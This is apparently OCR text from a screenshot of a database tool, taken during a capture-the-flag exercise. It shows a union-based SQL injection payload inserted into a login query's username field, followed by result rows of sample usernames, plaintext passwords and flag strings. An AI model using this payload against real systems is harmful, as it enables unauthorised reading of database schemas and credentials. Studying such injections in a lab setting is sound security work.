 user user user users users user users user user
Limit to 1000 rows
1 rname = '-1' or '1' = '1' union select 1,group_concat(column_name),2 from information_schema.columns where table_schema=database()-- ' and password = '$password';
2
Result Grid Filter Rows: Export: Wrap Cell Content:
id username password
1 admin admin123
2 ctf aaa
3 test hhhh
4 flag flag{fake}
5 user flag{y0u_g3t_it!}
1 id,username,password,idusers,birth,sex 2
Result
Grid
Form
Editor
Field
Types
Query
Stats